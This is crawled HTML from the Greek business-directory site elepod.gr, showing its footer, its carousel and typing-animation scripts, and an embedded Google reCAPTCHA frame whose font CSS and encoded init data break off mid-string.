<div id="footer" class="sticky-footer footerLe" style="margin-top:15px;padding-top:20px;padding-bottom:20px;margin-bottom:10px;border-bottom:4px solid pink;">
	<!-- Main -->
	<div class="container" class="footerLe" style="width:100%;margin-left:0;margin-right:0;">
            <div style="display:flex;justify-content:space-around;flex-wrap:wrap;margin:0 30px;align-items:center">
            
                <div style="text-align:center;">
                <a href="https://www.elepod.gr/">
                    <img style="height:100px;width:auto;" src="/pix/logo_footer_new.png" alt="">
                </a>  
              
                <a >
                    
                    <img style="margin-left:30px;height:85px;width:auto;" src="https://www.elepod.gr/images/gp_1.png"/>
                </a>
             
                </div>
			
 
			<div style="">
				<h4 class="footerLabel">Χρήσιμα</h4>
				<ul class="footer-links" style="width:100%">
				
					<li><a href="https://users.elepod.gr/">Είσοδος</a></li>
                                        <li><a href="https://www.elepod.gr/about">Εταιρεία</a></li>
					<li><a href="https://www.elepod.gr/terms">Όροι Χρήσης</a></li>
                                        <li><a href="https://www.elepod.gr/jobs">Ευκαιρίες Καριέρας </a></li>
				
				</ul>
                        </div>
                        <div style="">
                                <h4 class="footerLabel">Διαφημιστείτε</h4>
				<ul class="footer-links" style="width:100%">
                                    
					
                                        <li><a target="_blank" href="https://runup.gr">Digital marketing</a></li>
					<li><a target="_blank" href="https://runup.gr">Κατασκευή Site</a></li>
                                        <li><a target="_blank" href="https://runup.gr">Κατασκευή Eshop</a></li>
					<li><a target="_blank" href="https://digitalmarketing.elepod.gr/service/epaggelmatiki-kataxwrish-elepod-seo/">Επαγγελματική Καταχώρηση</a></li>
                                        
					
				</ul>
                        </div>
				
              		

                         <div style="">
				<h4 class="footerLabel">Στοιχεία Επικοινωνίας</h4>
				<div class="text-widget" style="width:100%">
					<span><i class="fa fa-map-marker"></i>&nbsp; 3ης Σεπτεμβρίου 8, Αθήνα 104 32</span> <br>
                                        <span><span><i class="fa fa-phone"></i>&nbsp; 215 500 3461 </span><br>
					<span><i class="fa fa-envelope-o"></i>&nbsp; <a href="#">info@elepod.gr</a> </span><br>
				</div>

				<ul class="social-icons " >
					<li><a class="facebook" target="_blank" href="https://www.facebook.com/Elepod-415608018817733/"><i class="icon-facebook"></i></a></li>
					<li><a class="twitter" target="_blank" href="https://twitter.com/Elepodgr"><i class="icon-twitter"></i></a></li>
					<!-- <li><a class="gplus" target="_blank" href="https://plus.google.com/111736447058711405677"><i class="icon-gplus"></i></a></li> -->
					<li><a class="instagram" target="_blank" href="https://www.instagram.com/elepodgr/"><i class="icon-instagram"></i></a></li>
				</ul>
                    </div>      
            </div>
            <div style="text-align:center" >© 2025 Elepod</div>
	</div>

</div>




<!-- Back To Top Button -->
<div id="backtotop"><a href="#"></a></div>


</div>
<!-- Wrapper / End -->


<!-- Scripts
================================================== -->




<!-- Leaflet // Docs: https://leafletjs.com/
<script src="scripts/leaflet.min.js"></script>
 -->
<!-- Leaflet Maps Scripts 
<script src="scripts/leaflet-markercluster.min.js"></script>
<script src="scripts/leaflet-gesture-handling.min.js"></script>
<script src="scripts/leaflet-listeo.js"></script>
-->
<!-- Leaflet Geocoder + Search Autocomplete // Docs: https://github.com/perliedman/leaflet-control-geocoder 
<script src="scripts/leaflet-autocomplete.js"></script>
<script src="scripts/leaflet-control-geocoder.js"></script>
-->


<!-- Typed Script -->
<script type="text/javascript" src="/scripts/typed.umd.js"></script>
<script>
var typed = new Typed('.typed-words', {
strings: ["Θαλάσσιες Δραστηριότητες - Σπορ",
"Ενοικιαζόμενα Δωμάτια",
"Ενοικιάσεις Σκαφών"],
	typeSpeed: 80,
	backSpeed: 80,
	backDelay: 4000,
	startDelay: 1000,
	loop: true,
	showCursor: true
});
</script>



<!-- Home Search Scripts -->
<script>
    $(window).on('load', function() { $('.msps-shapes').addClass('shapes-animation'); });
    window.addEventListener("auxclick", (event) => {
  if (event.button === 1) event.preventDefault();
});
</script>
 
<script src="/scripts/parallax.min.js"></script>
<script>
const parent = document.getElementById('scene');
const parallax = new Parallax(parent, {
  limitX: 50,
  limitY: 50,  
});
 
 
$('.msps-slider').slick({
    infinite: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    dots: true,
    arrows: false,
    autoplay: true,
    autoplaySpeed: 1000,
    speed: 1000,
    fade: true,
    cssEase: 'linear'
});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T&co=aHR0cHM6Ly93d3cuZWxlcG9kLmdyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=a692jrz1amfx
body_size: 49282
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DB4pOZqlEWMjJ3kIeWRpZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DB4pOZqlEWMjJ3kIeWRpZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DB4pOZqlEWMjJ3kIeWRpZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMO6w53DrSQDwqFYwohKwrlCwrLDmEzDv3rChE9Pw6zChMOhwpnDmXTCusOlw7XDqFHCjRLChw3DksOLZUjDnhLDq8OEwo/ClcKKIMK1S8KDDsODEcOXw6DCmcOYwrPCvl4tJjodQk52asKLCcOZw6rDo8OTwr5fwqPDvkYpNcKrYTJHGsOvTkZ3w6gtwqERMsKMdMOKIMKHesO+GcK+w586Um/DvcOlw5s/b8Kkwrd1w53CrX/[base64]/CoRwQUsKGLcOJQcK2w6bDmEp0KkXCksOlwqgew6YpwrHCncKCwpVCb0gmH8K/ZMKGwrR6w55OwpEgVMKiwodgw6tYwooZw7vDrcOpH8O/UC5Cw5zCp8KGI8O2LzXCk8O8w6nDl8KcwqQmUMKJworCrirDtsKpw5/[base64]/CucO9wqJIAGN4w4kHLAJ1wovDq8OODVTCgWZqCsKybmBoccOIw77DmcOswpYTFMKMSXYjFsKJeMOfwogZQMKbRwrCs8KdwrTDrsOaJ8O5bwTDm8Kmw7TCsSXDscK6w4dhw4opwrvDmsKfw7ktLD8oeMKfw54uw6/ClAMfwr44Q8OLw68YwqwjFsOUWcKWw6bDoMKWTcKMwrABw4HDu8K9MjQjL8K5DTjCj8O8wrt1w55FwqYewq7DrsOKQcKXw5DCn8KLwq0xVHTDkcKNw4TCgcKMFBBWw7DDocK3B0HCrMOXwrzDvcOpw4/CuMOuw40yw7/[base64]/[base64]/DisOEwrkWwpjDhcOBw6Vzw6PCu8KxworCqMK3wqhtIETDh8OnWsO4wrnDm0lrwrbDqF1ww6kKw6AfN8OowrIfw7ZSw5zCkBJhwrHCmsOfT3/Ckg8vDDAOw7x/HMKjQSw4w5tew4TCs8O+NcK+dsO/QTTCjMKpIxDCrMKyLFYSBcOdw4jD